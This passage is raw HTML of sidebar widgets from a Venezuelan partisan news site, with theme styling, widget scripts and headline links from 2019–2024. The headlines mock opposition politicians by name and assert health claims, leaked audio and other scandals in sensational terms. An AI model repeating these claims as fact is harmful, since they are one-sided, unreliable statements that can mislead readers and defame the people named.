                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/canciller-rusia-america-fuerza/" rel="bookmark" class="td-image-wrap" title="¡CONTUNDENTE! Canciller de Rusia afirmó levantamiento de América Latina si EE.UU. usa fuerza en la región"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/07/LAVROV-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/07/LAVROV-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2019/07/LAVROV-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡CONTUNDENTE! Canciller de Rusia afirmó levantamiento de América Latina si EE.UU. usa fuerza en la región"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/canciller-rusia-america-fuerza/" rel="bookmark" title="¡CONTUNDENTE! Canciller de Rusia afirmó levantamiento de América Latina si EE.UU. usa fuerza en la región">¡CONTUNDENTE! Canciller de Rusia afirmó levantamiento de América Latina si EE.UU....</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-23T19:33:43+00:00" >23 julio, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/canciller-rusia-america-fuerza/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_69709bffcf135_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_69709bffcf135" >
<style>
body .td_uid_1_69709bffcf135_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_69709bffcf135_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_69709bffcf135_rand .td-subcat-item a:hover,
            body .td_uid_1_69709bffcf135_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_69709bffcf135_rand .td_quote_on_blocks,
            body .td_uid_1_69709bffcf135_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_69709bffcf135_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_69709bffcf135_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_69709bffcf135_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_69709bffcf135_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_69709bffcf135_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_69709bffcf135_rand .block-title > *,
            body .td_uid_1_69709bffcf135_rand .td-trending-now-title,
            body .td_uid_1_69709bffcf135_rand .td-read-more a,
            body .td_uid_1_69709bffcf135_rand .td-weather-information:before,
            body .td_uid_1_69709bffcf135_rand .td-weather-week:before,
            body .td_uid_1_69709bffcf135_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_69709bffcf135_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_69709bffcf135_rand .td-post-category,
            body .td_uid_1_69709bffcf135_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_69709bffcf135_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_69709bffcf135_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_69709bffcf135 = new tdBlock();
block_td_uid_1_69709bffcf135.id = "td_uid_1_69709bffcf135";
block_td_uid_1_69709bffcf135.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_69709bffcf135_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_69709bffcf135_rand","tdc_css_class_style":"td_uid_1_69709bffcf135_rand_style"}';
block_td_uid_1_69709bffcf135.td_column_number = "1";
block_td_uid_1_69709bffcf135.block_type = "td_block_7";
block_td_uid_1_69709bffcf135.post_count = "4";
block_td_uid_1_69709bffcf135.found_posts = "13730";
block_td_uid_1_69709bffcf135.header_color = "#3ca144";
block_td_uid_1_69709bffcf135.ajax_pagination_infinite_stop = "";
block_td_uid_1_69709bffcf135.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_69709bffcf135);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_69709bffcf135 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_69709bffd119e_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_69709bffd119e" >
<style>
body .td_uid_2_69709bffd119e_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_69709bffd119e_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_69709bffd119e_rand .td-subcat-item a:hover,
            body .td_uid_2_69709bffd119e_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_69709bffd119e_rand .td_quote_on_blocks,
            body .td_uid_2_69709bffd119e_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_69709bffd119e_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_69709bffd119e_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_69709bffd119e_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_69709bffd119e_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_69709bffd119e_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_69709bffd119e_rand .block-title > *,
            body .td_uid_2_69709bffd119e_rand .td-trending-now-title,
            body .td_uid_2_69709bffd119e_rand .td-read-more a,
            body .td_uid_2_69709bffd119e_rand .td-weather-information:before,
            body .td_uid_2_69709bffd119e_rand .td-weather-week:before,
            body .td_uid_2_69709bffd119e_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_69709bffd119e_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_69709bffd119e_rand .td-post-category,
            body .td_uid_2_69709bffd119e_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_69709bffd119e_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_69709bffd119e_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_69709bffd119e = new tdBlock();
block_td_uid_2_69709bffd119e.id = "td_uid_2_69709bffd119e";
block_td_uid_2_69709bffd119e.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_69709bffd119e_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_69709bffd119e_rand","tdc_css_class_style":"td_uid_2_69709bffd119e_rand_style"}';
block_td_uid_2_69709bffd119e.td_column_number = "1";
block_td_uid_2_69709bffd119e.block_type = "td_block_5";
block_td_uid_2_69709bffd119e.post_count = "1";
block_td_uid_2_69709bffd119e.found_posts = "4856";
block_td_uid_2_69709bffd119e.header_color = "#3ca144";
block_td_uid_2_69709bffd119e.ajax_pagination_infinite_stop = "";
block_td_uid_2_69709bffd119e.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_69709bffd119e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_69709bffd119e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_69709bffd1d35_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_69709bffd1d35" >
<style>
body .td_uid_3_69709bffd1d35_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_69709bffd1d35_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_69709bffd1d35_rand .td-subcat-item a:hover,
            body .td_uid_3_69709bffd1d35_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_69709bffd1d35_rand .td_quote_on_blocks,
            body .td_uid_3_69709bffd1d35_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_69709bffd1d35_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_69709bffd1d35_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_69709bffd1d35_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_69709bffd1d35_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_69709bffd1d35_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_69709bffd1d35_rand .block-title > *,
            body .td_uid_3_69709bffd1d35_rand .td-trending-now-title,
            body .td_uid_3_69709bffd1d35_rand .td-read-more a,
            body .td_uid_3_69709bffd1d35_rand .td-weather-information:before,
            body .td_uid_3_69709bffd1d35_rand .td-weather-week:before,
            body .td_uid_3_69709bffd1d35_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_69709bffd1d35_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_69709bffd1d35_rand .td-post-category,
            body .td_uid_3_69709bffd1d35_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_69709bffd1d35_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_69709bffd1d35_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_69709bffd1d35 = new tdBlock();
block_td_uid_3_69709bffd1d35.id = "td_uid_3_69709bffd1d35";
block_td_uid_3_69709bffd1d35.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_69709bffd1d35_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_69709bffd1d35_rand","tdc_css_class_style":"td_uid_3_69709bffd1d35_rand_style"}';
block_td_uid_3_69709bffd1d35.td_column_number = "1";
block_td_uid_3_69709bffd1d35.block_type = "td_block_4";
block_td_uid_3_69709bffd1d35.post_count = "3";
block_td_uid_3_69709bffd1d35.found_posts = "2642";
block_td_uid_3_69709bffd1d35.header_color = "#3ca144";
block_td_uid_3_69709bffd1d35.ajax_pagination_infinite_stop = "";
block_td_uid_3_69709bffd1d35.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_69709bffd1d35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_69709bffd1d35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
